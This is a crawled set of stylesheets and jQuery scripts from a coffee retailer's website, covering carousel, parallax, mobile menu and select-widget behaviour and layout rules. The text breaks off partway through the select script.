.story .img-abs {
    /*padding-left: 100px;*/
    display: flex;
    align-items: center;
}

.story .img-abs img {
    max-width: 205px;

}

.story img {
    width: auto;
    height: auto;
}


/* VIDEO */

.video {
    background-color: var(--vert);
}

.video .container-fluid {
    padding: 0;
}

.video .row {
    margin: 0;
}

.video h2 {
    font-family: var(--sacramento);
    font-style: normal;
    font-weight: normal;
    font-size: 50px;
    line-height: 55px;
    color: var(--blanc);
    margin: 20px 0px 30px;
}

.video h4 {
    font-family: var(--poppins);
    font-style: normal;
    font-weight: 200;
    font-size: 20px;
    line-height: 35px;
    text-transform: uppercase;
    color: var(--blanc);
}

.video .item {
    min-height: 640px;
}

.video .col-xl-5 {
    background-color: var(--vert);
    padding:  0px 68px;
    display: flex;
    align-items: center;
    flex-direction: column;
    justify-content: center;
}

.owl-video .owl-dots {
    position: absolute;
    bottom: 10%;
    left: 85px;
    display: flex;
    align-items: center;
    padding-left: 0;
    margin-bottom: 0;
    z-index: 5;
}

.owl-video .owl-dots button {
    list-style: none;
    padding: 0;
    width: 10px;
    height: 10px;
    margin-right: 5px;
    border: 1px solid white;
    background-color: transparent;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
}

.owl-video .owl-dots button.active {
    background-color: white;
}

.owl-video .item {
    font-family: var(--poppins);
    font-style: normal;
    font-weight: 300;
    font-size: 16px;
    line-height: 30px;
    color: #FFFFFF;
}

.owl-video .col-xl-7 {
    padding: 0;
}

.owl-video video {
    width: 100%;
    height: 100%;
    object-fit: fill;
}

.btn-video {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    margin: auto;
    display: flex;
    align-items: center;
    justify-content: center;
    cursor: pointer;
    width: 70px;
    height: 70px;
}

.btn-video img {
    width: 70px;
    height: 70px;
}

#btn-video.active {
    visibility: hidden;
}

.btn-video {
    background-color: transparent;
    outline: 0;
    border: 0;
}

/* NOS VALEURS */

.values img, .values .filter {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.values .filter {
    z-index: 1;
    background: rgba(0, 0, 0, 0.1);
    transition: 0.3s;
    -webkit-transition: 0.3s;
    -moz-transition: 0.3s;
    -ms-transition: 0.3s;
    -o-transition: 0.3s;
    animation: forwards opacity 0.3s;
    -webkit-animation: forwards opacity 0.3s;
}

@keyframes opacity {
    0% {
        opacity: 0;
    }
    100% {
        opacity: 1;
    }
}

.values .col-xl-5:hover .filter, .values .col-xl-6:hover .filter {
    background: rgba(0, 0, 0, 0.5);
    animation: forwards opacity 0.5s;
    -webkit-animation: forwards opacity 0.5s;
}

.values .relative .col-12, .values .relative .col-12 p {
    z-index: 1;
    position: relative;
    font-family: var(--poppins);
    font-style: normal;
    font-weight: normal;
    font-size: 18px;
    line-height: 35px;
    color: #FFFFFF;
}

.values h4 {
    font-family: var(--poppins);
    font-style: normal;
    font-weight: bold;
    font-size: 25px;
    line-height: 35px;
    color: #FFFFFF;
    margin-bottom: 15px;
}

.values .relative {
    padding: 40px;
    display: flex;
    align-items: flex-end;
}

.values .container-fluid>.row {
    margin: 0;
}

.values .container-fluid {
    padding: 0;
}

.values .col-xl-7>.row {
    height: 100%;
}

.values .col-xl-5 {
    min-height: 850px;
    padding: 80px;
}

.story.reverse .img-abs {
    padding-left: 12px;
   /* padding-right: 100px;*/
}

.story.reverse>.container>.row {
    flex-direction: row-reverse;
}

/* CONTACT */

.index-contact h3 {
    color: #FFFFFF;
    margin-bottom: 20px;
}

.index-contact h4 {
    color: #FFFFFF;
    margin-bottom: 35px;
}

.index-contact .col-xl-4:first-child a {
    margin-top: 30px;
}

.index-contact .col-12 {
    font-family: var(--poppins);
    font-style: normal;
    font-weight: 300;
    font-size: 16px;
    line-height: 30px;
    color: #FFFFFF;   
}

.index-contact {
    position: relative;
}

.index-contact .filter, .index-contact>img {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    object-fit: cover;
    opacity: 0.05;
}

.index-contact .container {
    z-index: 1;
    position: relative;
}

.see {
    position: absolute;
    left: 0;
    right: 0;
    bottom: -22.5px;
    margin: auto;
    width: 55px;
    height: 55px;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    background-color: white;
    outline: 1px solid var(--marron);
    outline-offset: -4px;
    display: flex;
    align-items: center;
    justify-content: center;
    box-shadow: 0px 4px 20px rgba(0, 0, 0, 0.15);
    transition: 0.3s;
}

.see:hover {
    outline-color: white;
    background-color: var(--marron);
    transition: 0.3s;
    cursor: pointer;
}

.see:hover span {
    color: white;
    transition: 0.3s;
}

.see span {
    transition: 0.3s;
    color: var(--marron);
    font-size: 13px;
    display: flex;
    transform: rotate(-90deg);
    -webkit-transform: rotate(-90deg);
    -moz-transform: rotate(-90deg);
    -ms-transform: rotate(-90deg);
    -o-transform: rotate(-90deg);
}

--- FILE ---
content_type: text/css
request_url: https://www.noailles.com/assets/css/list.css
body_size: 666
content:


.filters {
    padding: 30px 0px 20px;
}

.filters .col-12 {
    display: flex;
    justify-content: flex-end;
}

.categories .container-fluid {
    padding: 0px 80px;
}

.categories h2 {
    font-family: var(--poppins);
    font-style: normal;
    font-weight: bold;
    font-size: 20px;
    line-height: 35px;    
    color: white;
}

.categories h2 {
    padding-bottom: 15px;
    margin-bottom: 20px;
    border-bottom: 1px solid white;
}

.categories .col-xl-2 h3 {
    font-family: var(--poppins);
    font-style: normal;
    font-weight: 300;
    font-size: 15px;
    line-height: 30px;
    color: white;
    cursor: pointer;
    position: relative;
}

.categories .col-xl-2 h3::after {
    content: '\e6';
    transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    font-size: 8px;
    display: flex;
    position: absolute;
    right: 0;
    top: 0;
    bottom: 0;
    margin: auto;
    font-family: 'icomoon';
}

.categories .col-xl-2 h3.active::after {
    content: '\e11';
    font-size: 2px;
    transform: rotate(0deg);
    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    -o-transform: rotate(0deg);
}

.categories ul {
    padding-left: 15px;
    height: 0;
    visibility: hidden;
    opacity: 0;
    transition: 0.6s;
    -webkit-transition: 0.6s;
    -moz-transition: 0.6s;
    -ms-transition: 0.6s;
    -o-transition: 0.6s;
    margin-bottom: 0px;
}

.categories ul.active {
    margin-bottom: 15px;
    visibility: visible;
    opacity: 1;
    height: auto;
    transition: 0.6s;
    -webkit-transition: 0.6s;
    -moz-transition: 0.6s;
    -ms-transition: 0.6s;
    -o-transition: 0.6s;
}

.categories li {
    list-style: none;
}

.categories li a.active, .categories ul.active, .categories h3.active, .categories li a:hover, .categories ul:hover, .categories h3:hover {
    font-weight: 600;
}

.categories li a, .categories a {
    font-family: var(--poppins);
    font-style: normal;
    font-weight: 200;
    font-size: 15px;
    line-height: 30px;
    color: white;
}

.list-categories {
    overflow: hidden;
}

.list-categories {
    margin-top: 15px;
}

.list-categories:nth-child(2) {
    margin-top: 0;
}

.categories .col-xl-3 {
    margin-bottom: 50px;
}

.coffee-cats .row {
    background: #593D2B;
    margin: 50px 0px 0px;
    position: relative;
    z-index: 10;
}

.coffee-cats .col-xl-4 {
    padding: 0;
}

.coffee-cats .row>.filter {
    position: absolute;
    z-index: 10;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    box-shadow: 0px 4px 15px rgba(0, 0, 0, 0.15);
    pointer-events: none;
}

--- FILE ---
content_type: text/css
request_url: https://www.noailles.com/assets/css/responsive.css
body_size: 2793
content:

@media screen and (min-width: 770px) and (max-width: 1023px) {
    .prod-image img {
        height: 100%!important;
    }
}


@media screen and (max-width: 770px) {
    .values .relative {
        padding: 20px 30px!important;
        min-height: auto;
        min-height: 415px!important;
    }

    .prod-image img {
        height: 160px!important;
    }

    .gx-product {
        --bs-gutter-x: 12px;
    }

    select.pageprod {
        width: 100%;

    }

    .details-product h3 {
        margin-bottom: 10px;
    }

    .hover-product  {
        margin-right: calc(var(--bs-gutter-x) * -.5)!important;
        margin-left: calc(var(--bs-gutter-x) * -.5)!important;
    }

    .gx-gammes {
        --bs-gutter-x: 12px!important;
    }

    .gammes .col-xl-4 {
        overflow: hidden;
    }

    .resp-subfooter {
        display: flex;
        justify-content: center;
    }
}

@media screen and (max-width:1023px) {

    .details-product .owl-prod img {
        max-height: 350px;
        max-height: 500px;
    }


    h1 {
        font-size: 70px;
        line-height: 75px;
    }

    .list-categories:nth-child(2) {
        margin-top: 15px;
    }

    .categories .accordion-item {
        background: transparent;
    }

    .accordion-button, .accordion-button:not(.collapsed) {
        background: transparent;
        color: #fff;
    }

    .accordion-button:after {
    background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23ffffff'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e")
    }

    .accordion-button:not(.collapsed)::after {
        background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23ffffff'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e");
    }

    .accordion-flush .accordion-item .accordion-button {
        padding-left: 0;
        padding-right: 0;
    }

    .banner-pages .container {
        min-height: 310px;
        padding-bottom: 40px;
        padding-top: 100px;
        align-items: center;

    }

    header>.container-fluid {
        padding: 30px;
        display: flex;
        align-items: center;
        justify-content: center;
    }

    .story .img-abs {
        order: -1;
        margin-right: auto;
        justify-content: flex-start!important;
        margin-bottom: 20px;
    }

    .mobile-on .resp:last-child a>span{
        border-bottom: 0px!important;
    }

    header img {
        width: 170px;
        margin-bottom: 0px;
    }

    .video .row {
        padding: 0px !important;
    }

    header.scroll>.container-fluid {
        padding: 35px 30px;
    }

    header .mobile-on.active {
        background: #593D2B;
        overflow-y: scroll;
        overflow-y: hidden;
        padding-top: 30px;
    }

    .mobile-on.active .turn-on {
        color: white;
        border: none;
        font-size: 20px;
    }

    header a.icon {
        border: none;
        font-family: var(--poppins);
        color: white;
        font-style: normal;
        font-weight: 300;
        font-size: 18px;
        line-height: 27px;
        display: flex;
        text-transform: uppercase;
        padding-top: 20px!important;
    }

    header a.icon span {
        margin-right: 16px;
        border: none;
        padding: 0!important;
        width: auto;
    }

    header li.nav-link:first-child{
        padding-top: 25px;
    }

    .mobile-on>.row li {
        margin-top: 0!important;
    }

    .mobile-on>.row  li.resp:last-child a.m, .mobile-on>.row li.resp:last-child a>span{
        border: none!important;
    }

    .mobile-on a.m, .mobile-on a>span {
        font-family: var(--poppins);
        color: white;
        font-style: normal;
        font-weight: 300;
        font-size: 18px;
        line-height: 27px;
        padding-bottom: 15px;
        padding-top: 15px;
        border-bottom: 1px solid white;
        width: 100%;
        display: flex;
    }

    .mobile-on h6.active, .mobile-on a.m.active {
        font-weight: bold;
    }

    .mobile-on h6 {
        font-family: var(--poppins);
        color: white;
        font-style: normal;
        font-weight: 300;
        font-size: 16px;
        line-height: 35px;
        color: white;
    }

    .mobile-on .content > div {
        display: flex;
        flex-wrap: wrap;
        flex-direction: column;
    }

    .mobile-on .content > div a {
        font-family: var(--poppins);
        color: white;
        font-style: normal;
        font-weight: 300;
        font-size: 15px;
        line-height: 30px;
        color: white;
        padding-left: 20px;
    }

    .mobile-on .content > div:first-child {
        padding-top: 20px;
    }
    .mobile-on .content > div:last-child  {
        padding-bottom: 20px;
    }

    header.scroll p {
        display: none;
    }

    header .icon-header a.nav-link {
        margin-right: 20px!important;
    }

    header.scroll>.container-fluid {
        padding: 35px 30px 35px 75px;
    }

    header .nav-item .menuicon {
        font-size: 20px;
    }

    .banner .item {
        padding: 0px 30px 150px;
    }

    .banner .item h1 {
        font-style: normal;
        font-weight: normal;
        font-size: 70px;
        line-height: 80px;
        margin-bottom: 20px;
    }

    .banner .row .col-12 {
        font-size: 16px;
        line-height: 30px;
    }

    .btn-prim {
        font-size: 15px;
    }

    .bg-title {
        overflow: hidden;
    }

    .title h4 {
        white-space: nowrap;
        font-size: 60px;
        line-height: 55px;
    }

    .gammes ul {
        visibility: hidden;
        opacity: 0;
        height: 0;
        transition: 0.3s;
    }

    .gammes ul.active {
        transition: 0.3s;
        visibility: visible;
        opacity: 1;
        height: auto;
    }

    .gammes .col-xl-4 {
        margin-top: 50px;
    }

    .evenly {
        padding: 80px 30px;
    }

    .evenly h2 {
        font-size: 40px;
        line-height: 60px;
    }

    .evenly .row .col-6 {
        width: 100%;
        flex-direction: column;
        justify-content: center;
        align-items: center;
        text-align: center;
    }

    .evenly-icon {
        margin-right: 0px;
        margin-bottom: 35px;
    }

    .gx-prod {
        --bs-gutter-x: 21px;
    }

    .prod-image img {
        width: 100%;
        height: 140px;
        object-fit: cover;
        background-color: white;
        min-height: auto;
    }

    .hover-product {
        padding: 25px 0px;
        padding: 0 10px 0 10px !important;
    }

    .prod-title h3 {
        font-size: 15px;
        line-height: 20px;
        margin-bottom: 5px;
    }

    .prod-cats {
        font-size: 12px;
    }

    .prod-price {
        font-size:15px;
        margin-top: 5px;
    }

    .hearth li button {
        font-size: 16px;
        line-height: 25px;
    }

    .story.reverse .img-abs {
        padding-left: 0px;
        order: -1;
        justify-content: flex-start!important;
        padding-bottom: 25px;
    }

    .split-text {
        columns: 1;
    }

    .story .img-abs {
        padding-top: 25px;
    }

    .video .col-xl-5 {
        padding: 80px 30px 60px;
    }

    .values .relative, .value .col-xl-5{
        padding: 30px;
        min-height: 500px;
    }

    .values .relative .col-12, .values .relative .col-12 p {
        font-size: 15px;
        line-height: 25px;
    }

    .values h4 {
        font-size: 20px;
        margin-bottom: 5px;
    }

    .index-contact .gx-contact img {
        margin: 30px 0px 30px;
    }

    .index-contact {
        overflow: hidden;
    }

    .index-contact .container {
        padding: 30px;
    }

    .mea h3 {
        font-size: 13px;
        line-height: 25px;
    }

    .mea .col-xl-3 {
        padding-bottom: 40px;
    }

    .mea .col-12, .mea p {
        font-size: 10px;
        line-height: 20px;
    }

    .newsletter input {
        width: 100%;
    }

    footer .container-fluid {
        padding: 30px;
    }

    footer {
        padding: 0px;
    }

    .subfooter.container-fluid {
        margin-top: 0px;
    }

    .gx-gammes {
        --bs-gutter-x: 0;
    }

    .gx-mea {
        --bs-gutter-x: 0;
    }

    .menu {
        padding: 30px 10px;
    }

    .menu > .row {
        width:100%;
        align-items: center;
    }

    .icon-header>.row {
        margin-top: 0px;
    }


    header .mobile {
        position: relative;
        height: 25px;
        width: 40px;

        height: 20px;
        width: 30px;

        padding: 0;
        margin-right: auto;
        left: 25px;
        bottom: 0;
        top: 0;
        margin: auto;

        left:0;
        margin-left: 0;
        margin-right: 0;

    }

    .options-coffee {
        position: relative;
        box-shadow: none;
        flex-direction: column;
        z-index: 10;
    }

    .options-coffee li {
        width: 100%;
    }

    .coffee-cats .col-xl-4:first-child {
        border-top: 0;
    }

    .coffee-cats .systemes {
        border-top: 0px!important;
    }

    .styledSelect-coffee {
        border-left: 0px;
    }

    header.scroll>.container-fluid {
        padding:30px 10px!important;
    }

    .coffee-cats .col-xl-4 {
        border-top: 1px solid white;
    }

    .label {
        right: 0;
    }

    .banner-detail img {
        object-fit: cover;
    }

    .details-product .image-product {
        margin: -50px auto 0;
        /*width: 385px;*/
        padding: 15px 15px 0px;
    }

    .details-product .qtycart {
        max-width: 50px;
    }

    .details-product .submit button.btn-prim {
        font-size: 15px;
        padding: 7px 20px;
    }

    .gx-page {
        --bs-gutter-x: 15px;
    }

    .contact input, .contact textarea {
        background-color: transparent;
        border: none;
        outline: 0;
        border-bottom: 1px solid white;
        color: white;
        padding-bottom: 10px;
        width: 100%;
        margin-bottom: 15px;
    }

    .gammes h3 {
        position: relative;
    }

    .gammes h3:after {
        position: absolute;
        right: -50px;
        top: 0;
        bottom: 0;
        margin: auto;
        content: '+';
    }

    .gammes h3.active:after {
        content: '-';
    }

    .gammes [data-aos^=fade][data-aos^=fade].aos-animate {
        display: flex;
        justify-content: center;
    }
}


@media screen and (max-width: 1279px) {


    .values .filter {
        background: rgba(0, 0, 0, 0.5);
    }

    .hover-product {
        padding: 0 0 25px 0;
    }

    .prod-image {
        padding: 0;
    }

    .prod-title h3 {
        font-size: 15px;
        line-height: 23px;
    }

    header>.container-fluid {
        padding: 30px 10px;
        display: flex;
        align-items: center;
        justify-content: center;
    }

    header img {
        width: 150px;
        margin-bottom: 0px;
    }

    header.scroll>.container-fluid {
        padding: 35px 30px;
    }

    header .sub-menu {
        width: 100%;
        padding-left: 0;
        padding-right: 0;
        left: 0;
        right: 0;
    }

    header .sub-menu .sub-container {
        padding: 20px;
    }

    header .mobile-on.active {
        background: #593D2B;
        overflow-y: scroll;
        /*overflow-y: hidden;*/
        padding-top: 30px;
    }

    .mobile-on.active .turn-on {
        color: white;
        border: none;
        font-size: 20px;
    }

    header a.icon {
        border: none;
        font-family: var(--poppins);
        color: white;
        font-style: normal;
        font-weight: 300;
        font-size: 18px;
        line-height: 27px;
        display: flex;
        text-transform: uppercase;
        padding-top: 20px!important;
    }

    header a.icon span {
        margin-right: 16px;
        border: none;
        padding: 0!important;
        width: auto;
    }

    header li.nav-link:first-child{
        padding-top: 25px;
    }

    .mobile-on>.row li {
        margin-top: 0!important;
    }

    .mobile-on>.row  li.resp:last-child a.m,
    .mobile-on>.row li.resp:last-child a>span,
    .mobile-on>.row  li.resp a.m:last-child {
        border: none!important;
    }

    .mobile-on a.m, .mobile-on a>span {
        font-family: var(--poppins);
        color: white;
        font-style: normal;
        font-weight: 300;
        font-size: 18px;
        line-height: 27px;
        padding-bottom: 15px;
        padding-top: 15px;
        border-bottom: 1px solid white;
        width: 100%;
        display: flex;
    }

    .mobile-on h6.active, .mobile-on a.m.active {
        font-weight: bold;
    }

    .mobile-on h6 {
        font-family: var(--poppins);
        color: white;
        font-style: normal;
        font-weight: 300;
        font-size: 16px;
        line-height: 35px;
        color: white;
    }

    .mobile-on .content > div {
        display: flex;
        flex-wrap: wrap;
        flex-direction: column;
    }

    .mobile-on .content > div a {
        font-family: var(--poppins);
        color: white;
        font-style: normal;
        font-weight: 300;
        font-size: 15px;
        line-height: 30px;
        color: white;
        padding-left: 35px;
    }

    .mobile-on .content > div h6 a {
        font-weight: 700;
        padding-left: 20px;
    }


    .mobile-on .content > div:first-child {
        padding-top: 20px;
    }
    .mobile-on .content > div:last-child  {
        padding-bottom: 20px;
    }

    header.scroll p {
        display: none;
    }

    header .icon-header a.nav-link {
        margin-right: 20px!important;
    }

    header.scroll>.container-fluid {
        padding: 35px 30px 35px 75px;
    }

    header .nav-item .menuicon {
        font-size: 20px;
    }

    .banner .row .col-12 {
        padding: 0px 20px;
    }

    .gx-gammes {
        --bs-gutter-x: 50px;
    }

    .prod-image img {
        min-height: auto;
    }

    .gx-prod {
        --bs-gutter-x: 25px;
    }

    .video .row {
        padding: 20px 0px;
    }

    .story.reverse .img-abs {
        justify-content: flex-start!important;
        margin-top: 30px;
    }

    .options-coffee {
        position: relative;
        box-shadow: none;
        flex-direction: column;
        z-index: 10;
    }

    .options-coffee li {
        width: 100%;
    }

    .coffee-cats .col-xl-4:first-child {
        border-top: 0;
    }

    .coffee-cats .systemes {
        border-top: 0px!important;
    }

    .styledSelect-coffee {
        border-left: 0px;
    }

    .coffee-cats .col-xl-4 {
        border-top: 1px solid white;
    }
}


@media screen and (min-width: 1024px) and  (max-width: 1279px) {
    header .sub-menu {
        padding: 20px 0px 50px;
    }

    header .icon-header {
        position: absolute;
        right: 15px;
    }
    
    .menu {
        position: relative;
    }

    header .mobile {
        bottom: 0;
        top: 0;
        margin: auto;
    }

    .owl-carousel .owl-item img {
        object-fit: cover;
        height: 100%;
    }

    .video .item {
        min-height: auto
    }

    .newsletter input {
        width: 200px;
    }

    header .sub-menu {
        position: absolute;
        right: 290%;
        top: 150%;
        width: 400%;

        right: 10%;
        width: 100%;

    }

    header.scroll .sub-menu {
        top: 77%;
        width: 400%;
        right: 260%;
    }

    .details-product .qtycart {
        width: 50px;
    }

    select.pageprod {
        z-index: 1;
    }

    .styledSelect-coffee {
        border-left: 1px solid white;
    }

    .options-coffee {
         position: absolute;
         box-shadow: none;
         flex-direction: row;
        z-index: 20;
    }

    .options-coffee li {
        width: 25%;
    }

    .coffee-cats .col-xl-4 {
        border-top: 0px;
    }
}


.sub-menu .col-auto:last-child {
    border: 0px;
}

.sub-container {
    justify-content: center;
}


@media screen and (min-width: 1280px) and  (max-width: 1439px) {
    header .sub-menu {
        padding: 0px 0px 50px;
        margin-top: 40px;
    }

    header.scroll .sub-menu {
        top: 45%;
        margin-top: 50px;
        padding-top: 22px;
    }

    header.scroll p {
        display: none;
    }

    header.scroll>.container-fluid {
        padding: 35px 30px;
    }

    .sub-menu .col-auto, .sub-menu .col-4 {
        padding: 0px 20px;
    }

    .owl-carousel .owl-item img {
        display: block;
        width: 100%;
        height: 100%;
        object-fit: cover;
    }

    .owl-video .item {
        display: flex;
    }

    .video .col-xl-5 {
        padding: 20px 50px;
    }
}

@media screen and (min-width: 1440px) and  (max-width: 1700px) {
    header.scroll a.nav-link {
        font-size: 13px;
    }

    header.scroll img {
        width: 120px;
    }

    header p {
        font-size: 14px;
        line-height: 20px;
    }

    .owl-video .item {
        display: flex;
        min-height: auto;
    }

    .video .col-xl-5 {
        padding: 20px 50px;
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://www.noailles.com/assets/js/slider.js
body_size: 1716
content:


$(".owl-home").owlCarousel({
    transitionStyle : "fade",
    autoplay: true,
    autoplayTimeout:4000,
    margin:0,
    stagePadding: 0,
    nav:false,
    dots: true,
    loop:true,
    responsive: {
        0:{
            items:1
        },
        600: {
            items: 1 },
        768: {
            items: 1 },
        1200: {
            items: 1 }
    }
});

$(".owl-cat").owlCarousel({
    transitionStyle : "fade",
    margin:30,
    stagePadding: 0,
    nav:false,
    dots: false,
    loop:true,
    responsive: {
        0:{
            items:1
        },
        600: {
            items: 1 },
        768: {
            items: 2 },
        1200: {
            items: 4 }
    }
});



$(".owl-video").owlCarousel({
    loop : true,
    transitionStyle : "fade",
    margin:0,
    stagePadding: 0,
    nav:false,
    dots: true,
    responsive: {
        0:{
            items:1
        },
        600: {
            items: 1 },
        768: {
            items: 1 },
        1200: {
            items: 1 }
    }
});



var categorie = $('.owl-cat');
categorie.owlCarousel();
// Go to the next item
$('.nextslides').click(function() {
    categorie.trigger('next.owl.carousel');
})
// Go to the previous item
$('.prevslides').click(function() {
// With optional speed parameter
// Parameters has to be in square bracket '[]'
categorie.trigger('prev.owl.carousel', [300]);
})


$('.btn-video button').click(function(){
    var video = $(this).parent().parent().find('video');
    video.attr('controls',true);
    video.get(0).play();
    $(this).hide();
});




var sync1 = $(".sync1");
var sync2 = $(".sync2");
var slidesPerPage = 3; //globaly define number of elements per page
var syncedSecondary = true;

sync1.owlCarousel({
    items: 1,
    slideSpeed: 2000,
    nav: false,
    autoplay: false, 
    dots: false,
    loop: true,
    responsiveRefreshRate: 200,
}).on('changed.owl.carousel', syncPosition);

sync2
    .on('initialized.owl.carousel', function() {
        sync2.find(".owl-item").eq(0).addClass("current");
    })
    .owlCarousel({
        items: slidesPerPage,
        margin: 20,
        dots: false,
        nav: false,
        smartSpeed: 200,
        slideSpeed: 500,
        slideBy: slidesPerPage, //alternatively you can slide by 1, this way the active slide will stick to the first item in the second carousel
        responsiveRefreshRate: 100
    }).on('changed.owl.carousel', syncPosition2);

function syncPosition(el) {
    //if you set loop to false, you have to restore this next line
    //var current = el.item.index;

    //if you disable loop you have to comment this block
    var count = el.item.count - 1;
    var current = Math.round(el.item.index - (el.item.count / 2) - .5);

    if (current < 0) {
        current = count;
    }
    if (current > count) {
        current = 0;
    }

    //end block

    sync2
        .find(".owl-item")
        .removeClass("current")
        .eq(current)
        .addClass("current");
    var onscreen = sync2.find('.owl-item.active').length - 1;
    var start = sync2.find('.owl-item.active').first().index();
    var end = sync2.find('.owl-item.active').last().index();

    if (current > end) {
        sync2.data('owl.carousel').to(current, 100, true);
    }
    if (current < start) {
        sync2.data('owl.carousel').to(current - onscreen, 100, true);
    }
}

function syncPosition2(el) {
    if (syncedSecondary) {
        var number = el.item.index;
        sync1.data('owl.carousel').to(number, 100, true);
    }
}

sync2.on("click", ".owl-item", function(e) {
    e.preventDefault();
    var number = $(this).index();
    sync1.data('owl.carousel').to(number, 300, true);
});

// naviguation btn
var thumbs = $('.owl-thumbs');
thumbs.owlCarousel();
// Go to the next item
$('.nextslide').click(function() {
thumbs.trigger('next.owl.carousel');
})
// Go to the previous item
$('.prevslide').click(function() {
// With optional speed parameter
// Parameters has to be in square bracket '[]'
thumbs.trigger('prev.owl.carousel', [300]);
})




var image = document.getElementsByClassName('parralax');
new simpleParallax(image, {
    customWrapper: '.evenly',
    scale: 1.5,
    delay: .6,
	transition: 'cubic-bezier(0,0,0,1)'
});

var imageBanner = document.getElementsByClassName('parralax-banner');
new simpleParallax(imageBanner, {
    customWrapper: '.banner-pages',
    scale: 1.5,
    delay: .6,
    transition: 'cubic-bezier(0,0,0,1)'
});


var contact = document.getElementsByClassName('parralax-contact');
new simpleParallax(contact, {
    customWrapper: '.index-contact',
    scale: 1.5,
    delay: .6,
	transition: 'cubic-bezier(0,0,0,1)'
});









$(document).ready(function() {
    var bigimage = $(".big");
    var thumbs = $(".thumbs");
    //var totalslides = 10;
    var syncedSecondary = true;

    bigimage
        .owlCarousel({
            items: 1,
            slideSpeed: 2000,
            nav: true,
            autoplay: true,
            dots: false,
            loop: true,
            responsiveRefreshRate: 200,
            navText: [
                '<i class="fa fa-arrow-left" aria-hidden="true"></i>',
                '<i class="fa fa-arrow-right" aria-hidden="true"></i>'
            ]
        })
        .on("changed.owl.carousel", syncPosition);

    thumbs
        .on("initialized.owl.carousel", function() {
            thumbs
                .find(".owl-item")
                .eq(0)
                .addClass("current");
        })
        .owlCarousel({
            items: 4,
            dots: true,
            nav: true,
            navText: [
                '<i class="fa fa-arrow-left" aria-hidden="true"></i>',
                '<i class="fa fa-arrow-right" aria-hidden="true"></i>'
            ],
            smartSpeed: 200,
            slideSpeed: 500,
            slideBy: 4,
            responsiveRefreshRate: 100
        })
        .on("changed.owl.carousel", syncPosition2);

    function syncPosition(el) {
        //if loop is set to false, then you have to uncomment the next line
        //var current = el.item.index;

        //to disable loop, comment this block
        var count = el.item.count - 1;
        var current = Math.round(el.item.index - el.item.count / 2 - 0.5);

        if (current < 0) {
            current = count;
        }
        if (current > count) {
            current = 0;
        }
        //to this
        thumbs
            .find(".owl-item")
            .removeClass("current")
            .eq(current)
            .addClass("current");
        var onscreen = thumbs.find(".owl-item.active").length - 1;
        var start = thumbs
            .find(".owl-item.active")
            .first()
            .index();
        var end = thumbs
            .find(".owl-item.active")
            .last()
            .index();

        if (current > end) {
            thumbs.data("owl.carousel").to(current, 100, true);
        }
        if (current < start) {
            thumbs.data("owl.carousel").to(current - onscreen, 100, true);
        }
    }

    function syncPosition2(el) {
        if (syncedSecondary) {
            var number = el.item.index;
            bigimage.data("owl.carousel").to(number, 100, true);
        }
    }

    thumbs.on("click", ".owl-item", function(e) {
        e.preventDefault();
        var number = $(this).index();
        bigimage.data("owl.carousel").to(number, 300, true);
    });
});


--- FILE ---
content_type: application/javascript
request_url: https://www.noailles.com/assets/js/menu.js
body_size: 405
content:
$( document ).ready(function() {
   
    // input toggle color
    $( ".step1 .col-12" ).click(function() {
        $(".step1 label").removeClass('active');
        $(this).children("label").addClass('active');
    });


    $(window).scroll(function(){
        var sticky = $('header'),
            scroll = $(window).scrollTop();
      
        if (scroll >= 100) sticky.addClass('scroll');
        else sticky.removeClass('scroll');
      });



    // Menu mobile
    
    $(".turn-on").click(function() {
        $(".mobile-on").toggleClass("active");
        $(".off").toggleClass("hiden");
    });

    $(".search").click(function(e) {
        e.preventDefault();
        $(this).addClass("active");
    });




    $(".tab-more.plus").click(function(e) {
        e.preventDefault();
        $(this).parent().parent().toggleClass("text-long");
        $(this).hide();
        $(this).next().show();
    });

    $(".tab-more.moins").click(function(e) {
        e.preventDefault();
        $(this).parent().parent().removeClass("text-long");
        $(this).hide();
        $(this).prev().show();
    });


    $(document).mouseup(function(event)
    {
        var div = $(".search");
        if (!div.is(event.target) && div.has(event.target).length === 0)
        {
            div.removeClass("active");
        }
    });


    $(".panier").click(function(e) {
        e.preventDefault();
        $(".basket").toggleClass("active");  
    });

    $(".basket .icon-cross1").click(function(e) {
        e.preventDefault();
        $(".basket").removeClass("active");  
    });

});

--- FILE ---
content_type: application/javascript
request_url: https://www.noailles.com/assets/js/select.js
body_size: 928
content:
    function goselect(val) {

        // Cache the number of options
        var $this = $(val),
            numberOfOptions = $(this).children('option').length;

        // Hides the select element
        $this.addClass('s-hidden');

        // Wrap the select element in a div
        $this.wrap('<div class="select"></div>');

        // Insert a styled div to sit over the top of the hidden select element
        $this.after('<div class="styledSelect"></div>');

        // Cache the styled div
        var $styledSelect = $this.next('div.styledSelect');

        // Show the first select option in the styled div
        $styledSelect.text($this.children('option').eq(0).text());

        // Insert an unordered list after the styled div and also cache the list
        var $list = $('<ul />', {
            'class': 'options'
        }).insertAfter($styledSelect);

        // Insert a list item into the unordered list for each select option
        for (var i = 0; i < numberOfOptions; i++) {
